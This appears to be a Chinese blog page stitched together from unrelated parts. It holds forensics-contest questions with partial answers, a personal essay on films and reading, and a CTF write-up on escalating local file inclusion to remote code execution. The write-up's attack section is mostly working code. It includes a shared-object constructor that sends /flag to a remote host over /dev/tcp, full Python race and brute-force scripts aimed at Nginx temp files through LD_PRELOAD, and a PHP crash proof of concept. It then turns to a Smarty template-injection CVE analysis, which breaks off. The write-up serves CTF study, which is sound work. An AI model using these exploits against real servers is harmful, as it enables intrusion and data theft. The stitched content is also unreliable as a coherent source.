
-
[填空题] 常威的手机中在 flysafe_app_dynamic_areas.db 包含了名为server_timestamp 的资料(请以英文全大写及阿拉伯数字回答) (1 分)
和 82 题相关联,见过这个数据库,查看这个数据库
-
[单选题] 常威利用Windows 计算机中的 VM Kali 进行攻击和收取受害人电话的数据,请找出常威的 VM 存放地址 (2 分)
-
[单选题] 常威在收集数据后储存数据于 Windows 计算机一个名为"text2.txt"的档案中,
随后他将档案移往"\home\kali\Desktop\project\"中, 下述哪个档案可以证明这一点?i)\root.bash_history ii) \home\kali.bash_history (3 分)
看 kali 系统里的数据,将 kali 的文件导出来,再当做计算机的检材做取证分析。
取证分析找到这两个文件,在\home\kali.bash_history 找到了 text2.txt 文件的痕迹但是
证明不了是从 windows 移动过去的,都没有相关证据。
-
[单选题] 常威 Windows 计算机中哪一个程式/档案有可能用作收取受害人电话上的数
据? (3 分)
A. \home\kali\Desktop\server_express_ok.js
B. \home\kali\Desktop\baddish\package.json
C. \home\kali\Desktop\baddish\server.js
D. \home\kali\Desktop\server.js
-
[多选题] 常威 Windows 计算机中显示常威第一次偷取受害人电话数据有机会是在哪
一个日子及时间登入 Kali 系统? (2 分)
A. 2021-09-27
B. 2021-09-29
C. 2021-09-29
D. 11:42:47
E. 16:04:24
F. 16:30:04
-
[多选题] 常威Windows计算机中以下哪一个檔案的哈希值(MD5)能证明常威曾开启存
有客户数据的档案? (2 分)

-
[单选题] 常威 Windows 计算机中,哪一个档案可以找到 USB 装置初次连接的时间?
(1 分)C:\Windows\INF\setupapi.dev.log
Windows 取证理论题了,也可以根据选项打开找到该文件进行验证。
-
[单选题] 常威 Windows 计算机接驳了一个 3D 打印机,以下哪一个哈希值是属于上
述打印机的驱动程式文件中的安装信息文件(INF 檔)? (提示:关键词包含 CH341) (3 分)
-
[填空题] 续上题,上述安装信息文件的版本日期是什么? (请以阿拉伯数字,及以下格
式回答,例: 2019 年 3 月 4 日,请回答 20190304) (1 分)
-
[多选题] 常威 Windows 计算机安装了一些与 3D 打印机有关的软件,有可能是以下哪
个? (1 分)
A. Ultimaker Cura
B. 3DPrinterOS
C. Simplify3D
D. Creality Slicer挨个找

-
[单选题] 续上题,哪一个档案记录了切片软件 Creality Slicer 曾经开启的 3d 立体模块
(.stl)纪录? (1 分)
C:\Users\Chris Paul\AppData\Roaming\Creality Slicer\4.8\Creality Slicer.log
-
[多选题] 续上题,哪一个 3d 立体模块(.stl)曾用切片软件 Creality Slicer 开启? (2 分)
-
[填空题] 哪一个是Wai_Linux1.E01 鉴证映像中Linux LVM 磁盘分区的长度? (请以阿
拉伯数字回答) (1 分)
-
[填空题] 常威 LINUX 计算机安装在逻辑卷管理(Logical Volume Manager)的磁盘分
区上, 哪一个是卷组(Volume group) 的通用唯一标识符(UUID)? (请以英文全大写及阿拉
伯数字回答,不用输入”-“) (1 分)
-
[多选题] 续上题,哪一个是逻辑卷(Logical Volume )设定的名字? (2 分)

-
[单选题] 常威 LINUX 计算机曾试用挖矿程式"T-Rex",在相关脚本(script)中哪一个是
工人(worker)的名称? (1 分)rig0
-
[填空题] LINUX 系统中利用 fdisk 指令下,下列哪一个是 "exFAT"的磁盘分区类型编
号(Partition type id)? (请以英文全大写及阿拉伯数字回答) (1 分)7
这道题与本镜像无关,考的是 exfat 文件系统的 Partition type id,本镜像没有 exfat 分区,
考核这个理论知识点,答案是 7。
-
[单选题] 在 Linux 的环境下,以下哪一个指令用于激活扫描到的卷组(Volume group)
(1 分)
A. vgscan
B. vgchange
C. vgdisplay
D. vgactive
每个都用 --help 命令查一下,找到只有 vgchange 有这个功能 -
[单选题] 在 Linux 的环境下,下列哪一个指令可以删除内有档案的文件夹? (1 分
rm -rf
-
[填空题] 常威 LINUX 计算机逻辑滚动条 (Logical Volume) 路径“vg/home”使用了
甚么系统建立? (请以英文全大写回答) (2 分)lvdisplay

-
[填空题] 常威 LINUX 计算机逻辑滚动条 (Logical Volume) 路径 “vg/root” 的
Current LE 是什么? (请以阿拉伯数字回答) (1 分)lvdisplay
-
[填空题] 常威 LINUX 计算机扇区群组 (Volume group)的 Total PE 是甚么? (请以阿
拉伯数字回答) (1 分)vgdisplay

杂记:深夜
原谅我又文艺了,阳春三月常常是一个触动人们敏感神经的季节。在床上辗转反侧的我,开始翻看起老电影,指尖滑动,思绪慢慢飘远,一幕幕场景的重现,不断冲击着我的心海,算了,一起写写吧。
世间安得双全法,不负如来不负卿。

《大话西游》,以笑开始,以泪结尾。
英雄盖世的齐天大圣转世后却在落草为寇的日子里逍遥自在,乐不思蜀。
开始,他不知道自己的宿命;后来,他已经逐渐明白了自己的前世今生,却依然在躲避。
所以,他躲春十三娘,躲白晶晶,躲铁扇公主,当然,更多地,是躲紫霞。
躲,原来只是游戏,只是后来变得越来越凝重。
躲得了初一,躲不过十五。
当至尊宝决定义无反顾地戴上金箍时,去营救师父和即将拜堂的紫霞时,重说一遍以前的谎言,却是另外一种滋味。
他已经明白他将失去什么:人的七情六欲、爱恨悲欢,还有紫霞。
他已经正式告别了躲避的日子,从出世转为入世。
他成为了英雄。
当然,英雄是有代价的。
不能再有七情六欲,不能再奢望爱情。
“你看,那人的样子好奇怪哦。”“真的,他好像一条狗哎。”
一条温驯而委曲求全的狗。
Lets Think !

“那件事没有对社会有任何影响,每个人还是那么匆忙,好像什么事都没有发生一样。老师用一生来像改变这个社会,可还是没有达到目的吧,社会的黑暗没有改变一丝一毫。但那短短十天,却是我整个青春。”
算下来我做网络安全也快两年了,而且作为一名警校生,也与很多大师傅们交流过,还是能有所理解被众人指责时的心情。就算是一个人真的有犯过可能并没有太严重的错误,但他还是随时都有可能被网上的舆论压垮。人本身就是善恶的矛盾体,大多习惯了受舆论的牵引,从众心理成为了主流,而学会思考和有自己的主见成了奢侈品。真实和虚假有时我们是分不清的,善良是一种选择,我们完全可以做到不随意去说恶毒的语言中伤那些子虚乌有的事情。
除非那些事情降临在自己身上,人们永远都会无动于衷,那些黑暗的本性无法改变,我只是希望选择站在阳光下的人可以多一些、再多一些。
但是比起盛大的轰轰烈烈的语言攻击,有些温柔的东西已经在悄无声息地改变了。这一小部分人是一滴水,虽然比起大海来说微不足道,但他们所溅起的涟漪,至少,这个涟漪触动到我了。
读书
和上面两部不一样,这只能算是一个视频。
放一张男神帅照:

很多时候,一个人真正的成功不是在他辉煌的时候有多么风光,我相信绝大多数同学让你登上一个辉煌的舞台,你都会有辉煌的成就。但关键在于在你挫折的时候,在你低迷的时候,你是不是依然有勇气继续的前行。这就是为什么我们依然要进行非功利性的阅读,因为只有非功利性的阅读,才能够给我们真正的人生勇气去面对人生的大风大浪。就像《无问西东》所说的,我们不需要完美,我们需要的,是否能从心底发出的勇敢、正直、真心和勇气。
在人类历史长河中,有如此多伟大的灵魂,我们要与他们对话,同时我们发现,这么多伟大的灵魂,他们的一生并不是平平顺顺的,他们会遭遇挫折,他们会遭遇苦难。如果他们会遭遇苦难,那为什么你就不能够与你的苦难和解呢,为什么不能把苦难当做人生剧本,当作你必须演好的一个剧本。
我们需要与人类伟大的灵魂对话。

LFI to RCE

最近碰到许多文件包含漏洞的利用问题,稍稍总结一下最近碰到的几种利用LFI to RCE的姿势。
但其实基本上都是借助临时文件
Nginx缓存临时文件
环境
- Nginx
原理
Nginx 接收Fastcgi的过大响应 或 request body过大时会缓存临时文件
临时文件的生成
client_body_buffer_size:
Sets buffer size for reading client request body. In case the request body is larger than the buffer, the whole body or only its part is written to a temporary file. By default, buffer size is equal to two memory pages. This is 8K on x86, other 32-bit platforms, and x86-64. It is usually 16K on other 64-bit platforms.
设置用于读取客户端请求正文的缓冲区大小。如果请求正文大于缓冲区,则整个正文或仅其部分将写入临时文件。默认情况下,缓冲区大小等于两个内存页。这是 x86、其他 32 位平台和 x86-64 上的 8K。在其他 64 位平台上,它通常为 16K。
关于这个地方,我们可以去ngx_open_tempfile看看Nginx生成临时文件的方式
ngx_fd_t
ngx_open_tempfile(u_char *name, ngx_uint_t persistent, ngx_uint_t access)
{
ngx_fd_t fd;
fd = open((const char *) name, O_CREAT|O_EXCL|O_RDWR,
access ? access : 0600);
if (fd != -1 && !persistent) {
(void) unlink((const char *) name);
}
return fd;
}
创建之后会马上删除这个文件,然后把这个文件的fd返回出去。
那我们能不能利用条件竞争然后写入临时文件呢?很遗憾,很难。因为临时文件的文件名与Nginx的请求处理长度有关,随着请求处理的增长而增长, 且临时文件的文件名一般为/var/lib/nginx/body/000000xxxx,一个十位向左填充0的数字。所以我们不但需要去爆破文件名,还要同时利用条件竞争保存临时文件,完成两个基本不可能。
模拟Nginx行为
我们可以用 c 简单复刻一个大概的 demo ,使用如下代码模拟 Nginx 对于临时文件处理的行为
贴一份大佬的代码:
#include <sys/types.h>
#include <sys/stat.h>
#include <fcntl.h>
#include <stdio.h>
#include <stdlib.h>
#include <error.h>
#include <unistd.h>
int main() {
puts("[+] test for open/unlink/write [+]\n");
int fd = open("test.txt", O_CREAT|O_EXCL|O_RDWR, 0600);
printf("open file with fd %d,try unlink\n",fd);
unlink("test.txt");
printf("unlink file, try write content\n");
if(write(fd, "<?php phpinfo();?>", 19) != 19)
{
printf("write file error!\n");
}
char buffer[0x10] = {0};
lseek(fd, 0,SEEK_SET);
int size = read(fd, buffer , 19);
printf("read size is %d\n",size);
printf("read buffer is %s\n",buffer);
while(1) {
sleep(10);
}
// close(fd);
return 0;
}dr-x------ 2 root root 0 Mar 22 15:33 ./
dr-xr-xr-x 9 root root 0 Mar 22 15:33 ../
lrwx------ 1 root root 64 Mar 22 15:33 0 -> /dev/pts/0
lrwx------ 1 root root 64 Mar 22 15:33 1 -> /dev/pts/0
lrwx------ 1 root root 64 Mar 22 15:33 2 -> /dev/pts/0
lrwx------ 1 root root 64 Mar 22 15:33 3 -> /root/test/test (deleted)可以看到,在对应进程的proc目录下,存在对应的fd项目,且为一个软链接,连接到/root/test/test (deleted),表明该文件已被删除,但仍然可以继续写入并读出。对于软链接文件,PHP会尝试先对软链接进行解析,此时php还会产生临时文件,再将其打开。只要能找到对应的线程,竞争到proc中的fd即可完成包含,就可以对我们发送的payload进行包含
总结起来整个过程就是:
- 让后端 php 请求一个过大的文件
- Fastcgi 返回响应包过大,导致 Nginx 产生临时文件进行缓存
- Nginx 删除了
/var/lib/nginx/body下的临时文件,但是在/proc/pid/fd/下我们可以找到被删除的文件 - 遍历 pid 以及 fd ,使用多重链接绕过 PHP 包含策略完成 LFI
题目:HFCTF 2022 | ezphp
-
源码
-
dockerfile
FROM php:7.4.28-fpm-buster LABEL Maintainer="yxxx" ENV REFRESHED_AT 2022-03-14 ENV LANG C.UTF-8 RUN sed -i 's/http:\/\/security.debian.org/http:\/\/mirrors.163.com/g' /etc/apt/sources.list RUN sed -i 's/http:\/\/deb.debian.org/http:\/\/mirrors.163.com/g' /etc/apt/sources.list RUN apt upgrade -y && \ apt update -y && \ apt install nginx -y ENV DEBIAN_FRONTEND noninteractive COPY index.php /var/www/html COPY default.conf /etc/nginx/sites-available/default COPY flag /flag EXPOSE 80 CMD php-fpm -D && nginx -g 'daemon off;'
当时做一开始的时候想错了,以为是要用php-fpm来打system,然后利用P牛的payload直接打,结果发现不行。。。首先就是环境不对。然后参考了一下 hxpctf2021 的 update 和 includer’s revenge。
这样的话,只需要想办法写入so文件到Nginx缓存就可以了。
#include <stdlib.h>
#include <string.h>
__attribute__ ((constructor)) void call ()
{
unsetenv("LD_PRELOAD");
char str[65536];
system("bash -c 'cat /flag' > /dev/tcp/ip/port");
system("cat /flag > /var/www/html/flag");
}生成.so文件
gcc test.c -fpIC -shared -o libsss.so再通过python脚本,一直往服务器传写入.so文件,之后在URL后面访问flag,得到答案。
import requests
import threading
import multiprocessing
import threading
import random
URL = f'xxx.xxx.xxx.xxx'
nginx_workers = [12, 13, 14, 15]
done = False
# upload a big client body to force nginx to create a /var/lib/nginx/body/$X
def uploader():
while not done:
requests.get(URL, data=open("C:\\Users\\Desktop\\libsss.so", "rb").read() + (16*1024*'A').encode())
for _ in range(16):
t = threading.Thread(target=uploader)
t.start()
def bruter(pid):
global done
while not done:
print(f'[+] brute loop restarted: {pid}')
for fd in range(4, 32):
f = f'/proc/{pid}/fd/{fd}'
print(f)
try:
r = requests.get(URL, params={
'env': 'LD_PRELOAD='+f,
})
print(r.text)
except Exception:
pass
for pid in nginx_workers:
a = threading.Thread(target=bruter, args=(pid, ))
a.start()完整的利用过程也可以用一份python脚本实现:
import requests
import threading
import multiprocessing
import threading
import random
SERVER = "http://120.79.121.132:20674"
NGINX_PIDS_CACHE = set([x for x in range(10,15)])
# Set the following to True to use the above set of PIDs instead of scanning:
USE_NGINX_PIDS_CACHE = True
def create_requests_session():
session = requests.Session()
# Create a large HTTP connection pool to make HTTP requests as fast as possible without TCP handshake overhead
adapter = requests.adapters.HTTPAdapter(pool_connections=1000, pool_maxsize=10000)
session.mount('http://', adapter)
return session
def get_nginx_pids(requests_session):
if USE_NGINX_PIDS_CACHE:
return NGINX_PIDS_CACHE
nginx_pids = set()
# Scan up to PID 200
for i in range(1, 200):
cmdline = requests_session.get(SERVER + f"/index.php?env=LD_PRELOAD%3D/proc/{i}/cmdline").text
if cmdline.startswith("nginx: worker process"):
nginx_pids.add(i)
return nginx_pids
def send_payload(requests_session, body_size=1024000):
try:
# The file path (/bla) doesn't need to exist - we simply need to upload a large body to Nginx and fail fast
payload = open("hack.so","rb").read()
requests_session.post(SERVER + "/index.php?action=read&file=/bla", data=(payload + (b"a" * (body_size - len(payload)))))
except:
pass
def send_payload_worker(requests_session):
while True:
send_payload(requests_session)
def send_payload_multiprocess(requests_session):
# Use all CPUs to send the payload as request body for Nginx
for _ in range(multiprocessing.cpu_count()):
p = multiprocessing.Process(target=send_payload_worker, args=(requests_session,))
p.start()
def generate_random_path_prefix(nginx_pids):
# This method creates a path from random amount of ProcFS path components. A generated path will look like /proc/<nginx pid 1>/cwd/proc/<nginx pid 2>/root/proc/<nginx pid 3>/root
path = ""
component_num = random.randint(0, 10)
for _ in range(component_num):
pid = random.choice(nginx_pids)
if random.randint(0, 1) == 0:
path += f"/proc/{pid}/cwd"
else:
path += f"/proc/{pid}/root"
return path
def read_file(requests_session, nginx_pid, fd, nginx_pids):
nginx_pid_list = list(nginx_pids)
while True:
path = generate_random_path_prefix(nginx_pid_list)
path += f"/proc/{nginx_pid}/fd/{fd}"
try:
d = requests_session.get(SERVER + f"/index.php?env=LD_PRELOAD%3D{path}").text
except:
continue
# Flags are formatted as hxp{<flag>}
if "HFCTF" in d:
print("Found flag! ")
print(d)
def read_file_worker(requests_session, nginx_pid, nginx_pids):
# Scan Nginx FDs between 10 - 45 in a loop. Since files and sockets keep closing - it's very common for the request body FD to open within this range
for fd in range(10, 45):
thread = threading.Thread(target = read_file, args = (requests_session, nginx_pid, fd, nginx_pids))
thread.start()
def read_file_multiprocess(requests_session, nginx_pids):
for nginx_pid in nginx_pids:
p = multiprocessing.Process(target=read_file_worker, args=(requests_session, nginx_pid, nginx_pids))
p.start()
if __name__ == "__main__":
print('[DEBUG] Creating requests session')
requests_session = create_requests_session()
print('[DEBUG] Getting Nginx pids')
nginx_pids = get_nginx_pids(requests_session)
print(f'[DEBUG] Nginx pids: {nginx_pids}')
print('[DEBUG] Starting payload sending')
send_payload_multiprocess(requests_session)
print('[DEBUG] Starting fd readers')
read_file_multiprocess(requests_session, nginx_pids)
Apache下PHP崩溃永久保留临时文件
CVE-2016-7125
5.6.25 之前的 PHP 和 7.0.10 之前的 7.x 中的 ext/session/session.c 以触发错误解析的方式跳过无效的会话名称,这允许远程攻击者通过控制会话来注入任意类型的会话数据名称。
原理
文件流保存
PHP在处理一个文件上传的请求数据包时,会将目标文件流保存到临时目录下,并且会以PHP+随机六位字符串进行保存(php[0-9A-Za-z]{3,4,5,6}),而一个文件流的处理有存活周期,在php运行的过程中,假如php非正常结束,比如崩溃,那么这个临时文件就会永久的保留。如果php正常的结束,并且该文件没有被移动到其它地方也没有被改名,则该文件将在表单请求结束时被删除。在这期间,一个临时文件存活时间大概有30s。
了解了处理机制,那我们如何去确定临时文件呢?最简单的是暴力破解,但是30s的时间来确定1/2176782336,emm...这个概率基本不可能。。。
除了在30s内确定临时文件以外,还有什么别的办法呢?前面说过,PHP崩溃把临时文件永久保留下来,既然这样的话,只要我们引起PHP崩溃我们就有足够的时间来进行爆破了。
题目:[HITCON CTF 2018]One Line PHP Challenge
-
源码:
-
题目环境
Ubuntu 18.04 + PHP 7.2 + Apache(具体和Ubuntu版本关系不大,重点是后两个)
直接上POC,我们对POC进行分析
php://filter/convert.quoted-printable-encode/resource=data://,%bfAAAAAAAAAAAAAAAAAAAAAAA%ff%ff%ff%ff%ff%ff%ff%ffAAAAAAAAAAAAAAAAAAAAAAAA已知POC是在data部分传入超大ascii码时,引起PHP崩溃。那么问题来了,PHP为什么会崩溃?是因为文件流太大吗?
PHP底层问题
具体问题分析可以看php-src/ext/standard/filters.c,分析方法有点类似于之前从php底层去研究ini_set,可以去看这篇文章https://xz.aliyun.com/t/10893
case PHP_CONV_ERR_TOO_BIG: {
char *new_out_buf;
size_t new_out_buf_size;
new_out_buf_size = out_buf_size << 1;
//new_out_buf_size会比out_buf_size左移一位,但是如果out_buf_size本身就非常小,就无法进入下面的if循环
if (new_out_buf_size < out_buf_size) {
/* whoa! no bigger buckets are sold anywhere... */
if (NULL == (new_bucket = php_stream_bucket_new(stream, out_buf, (out_buf_size - ocnt), 1, persistent))) {
goto out_failure;
}//上面这个if不用考虑了,直接看下面。
php_stream_bucket_append(buckets_out, new_bucket);
out_buf_size = ocnt = initial_out_buf_size;
out_buf = pemalloc(out_buf_size, persistent);//如果不是内部字符串并且引用计数为1时,直接调用perealloc分配内存。
pd = out_buf;
} else {
new_out_buf = perealloc(out_buf, new_out_buf_size, persistent);
pd = new_out_buf + (pd - out_buf);
ocnt += (new_out_buf_size - out_buf_size);
out_buf = new_out_buf;
out_buf_size = new_out_buf_size;
}//当没有进入上面那个if,就会导致每次内存分配都会倍增,进而过大。
} break;正常逻辑:
PHP_CONV_ERR_TOO_BIG错误就代表out_buf_size是个大数,通过左移能丢失最高位变成一个小数,从而进入if分支goto跳出循环。
但是这里的问题是,err为PHP_CONV_ERR_TOO_BIG, out_buf_size是个小数。
当我们输入的字符串中存在ascii大于126的字符,那么就会进入如下else分支
else {
if (line_ccnt < 4) {
if (ocnt < inst->lbchars_len + 1) {
err = PHP_CONV_ERR_TOO_BIG;
break;
}
*(pd++) = '=';
ocnt--;
line_ccnt--;
memcpy(pd, inst->lbchars, inst->lbchars_len);
pd += inst->lbchars_len;
ocnt -= inst->lbchars_len;
line_ccnt = inst->line_len;
}而在一开始,isnt初始化,
case PHP_CONV_QPRINT_ENCODE: {
unsigned int line_len = 0;
char *lbchars = NULL;
size_t lbchars_len;
int opts = 0;
if (options != NULL) {
...
}
retval = pemalloc(sizeof(php_conv_qprint_encode), persistent);
if (lbchars != NULL) {
...
} else {
if (php_conv_qprint_encode_ctor((php_conv_qprint_encode *)retval, 0, NULL, 0, 0, opts, persistent)) {
goto out_failure;
}
}
} break;然后lbchars_len进行赋值
static php_conv_err_t php_conv_qprint_encode_ctor(php_conv_qprint_encode *inst, unsigned int line_len, const char *lbchars, size_t lbchars_len, int lbchars_dup, int opts, int persistent)
{
if (line_len < 4 && lbchars != NULL) {
return PHP_CONV_ERR_TOO_BIG;
}
inst->_super.convert_op = (php_conv_convert_func) php_conv_qprint_encode_convert;
inst->_super.dtor = (php_conv_dtor_func) php_conv_qprint_encode_dtor;
inst->line_ccnt = line_len;
inst->line_len = line_len;
if (lbchars != NULL) {
inst->lbchars = (lbchars_dup ? pestrdup(lbchars, persistent) : lbchars);
inst->lbchars_len = lbchars_len;
} else {
inst->lbchars = NULL;
}
inst->lbchars_dup = lbchars_dup;
inst->persistent = persistent;
inst->opts = opts;
inst->lb_cnt = inst->lb_ptr = 0;
return PHP_CONV_ERR_SUCCESS;
}可以看出,因为我们使用php://没有对convert.quoted-printable-encode附加options, 所以这里的options就是NULL,一直到了else分支, 我们可以看到传的参数为(php_conv_qprint_encode *)retval, 0, NULL, 0, 0, opts, persistent)
因此,lbchars为NULL,导致lbchars_len没有被赋值,所以inst->lbchars_len变量未初始化调用。
根据定义,我们知道lbchars_len长度为8bytes,通过调整附加data的长度,会有一些request报文头的8bytes被存储到inst->lbchars_len
} else {
if (line_ccnt < 4) {
if (ocnt < inst->lbchars_len + 1) {
err = PHP_CONV_ERR_TOO_BIG;//BUG的成因
break;
}
*(pd++) = '=';
ocnt--;
line_ccnt--;
memcpy(pd, inst->lbchars, inst->lbchars_len);
pd += inst->lbchars_len;
ocnt -= inst->lbchars_len;
line_ccnt = inst->line_len;
}
if (ocnt < 3) {
err = PHP_CONV_ERR_TOO_BIG;
break;
}
*(pd++) = '=';
*(pd++) = qp_digits[(c >> 4)];
*(pd++) = qp_digits[(c & 0x0f)];
ocnt -= 3;
line_ccnt -= 3;
if (trail_ws > 0) {
trail_ws--;
}
CONSUME_CHAR(ps, icnt, lb_ptr, lb_cnt);
}可以发现memcpy的位置第二个参数是NULL,第一个,第三个参数可控,如果被调用,会导致一个segfault,从而在tmp下驻留文件,但是我们无法使用%00,如何让ocnt < inst->lbchars_len + 1不成立呢?(ocnt为data的长度),这里就要利用整数溢出,将lbchars_len + 1溢出到0。这样我们就可以控制inst->lbchars_len的值了,但是因为php://的resource内容不能包含\x00,所以只能构造\x01-\xff的内容。
综上分析:
inst->lbchars_len可控且存在整数溢出inst->lbchars_len变量未初始化调用
所以我们的POC才会引起PHP崩溃
影响测试
直接用我们的POC测试漏洞影响版本。
<?php
file(urldecode('php://filter/convert.quoted-printable-encode/resource=data://,%bfAAAAAAAAFAAAAAAAAAAAAAA%ff%ff%ff%ff%ff%ff%ff%ffAAAAAAAAAAAAAAAAAAAAAAAA'));
?>借助了docker测试,经过实测,PHP<7.4 & PHP<5.6.25 两种条件下都可实现PHP崩溃
-
PHP-7.1.3
-
PHP-5.6.28
当前版本下不会引起PHP崩溃

CVE-2021-29454:Smarty模板注入
CVE-2021-29454:Smarty模板注入
漏洞报告
Smarty 是 PHP 的模板引擎,有助于将表示 (HTML/CSS) 与应用程序逻辑分离。在 3.1.42 和 4.0.2 版本之前,模板作者可以通过制作恶意数学字符串来运行任意 PHP 代码。如果数学字符串作为用户提供的数据传递给数学函数,则外部用户可以通过制作恶意数学字符串来运行任意 PHP 代码。用户应升级到版本 3.1.42 或 4.0.2 以接收补丁。
源码分析
对比官方修复的代码,在/plugins/function.math.php添加了如下一段
// Remove whitespaces
$equation = preg_replace('/\s+/', '', $equation);
// Adapted from https://www.php.net/manual/en/function.eval.php#107377
$number = '(?:\d+(?:[,.]\d+)?|pi|π)'; // What is a number
$functionsOrVars = '((?:0x[a-fA-F0-9]+)|([a-zA-Z_\x7f-\xff][a-zA-Z0-9_\x7f-\xff]*))';
$operators = '[+\/*\^%-]'; // Allowed math operators
$regexp = '/^(('.$number.'|'.$functionsOrVars.'|('.$functionsOrVars.'\s*\((?1)+\)|\((?1)+\)))(?:'.$operators.'(?2))?)+$/';
if (!preg_match($regexp, $equation)) {
trigger_error("math: illegal characters", E_USER_WARNING);
return;
}
对恶意拼接的数学字符串进行过滤(漏洞利用POC格式其实也在这里写出来了,参考$regexp)
而在较低版本下,缺少过滤部分,进而导致RCE
并且,在tests/UnitTests/TemplateSource/ValueTests/Math/MathTest.php中,也有添加
/**
* @expectedException PHPUnit_Framework_Error_Warning
*/
public function testBackticksIllegal()
{
$expected = "22.00";
$tpl = $this->smarty->createTemplate('eval:{$x = "4"}{$y = "5.5"}{math equation="`ls` x * y" x=$x y=$y}');
$this->assertEquals($expected, $this->smarty->fetch($tpl));
}
/**
* @expectedException PHPUnit_Framework_Error_Warning
*/
public function testDollarSignsIllegal()
{
$expected = "22.00";
$tpl = $this->smarty->createTemplate('eval:{$x = "4"}{$y = "5.5"}{math equation="$" x=$x y=$y}');
$this->assertEquals($expected, $this->smarty->fetch($tpl));
}
/**
* @expectedException PHPUnit_Framework_Error_Warning
*/
public function testBracketsIllegal()
{
$expected = "I";
$tpl = $this->smarty->createTemplate('eval:{$x = "0"}{$y = "1"}{math equation="((y/x).(x))[x]" x=$x y=$y}');
$this->assertEquals($expected, $this->smarty->fetch($tpl));
}
漏洞利用实例——红明谷 2022 | Smarty calculator
考点
- Smarty3.1.39 模板注入(CVE-2021-29454)
- Bypass open_basedir
- Bypass disable_functions
过程详解
看到Smarty,联系题目描述就明白这是Smarty模板注入,但是出题人修改了模板规则(真滴苟啊)。
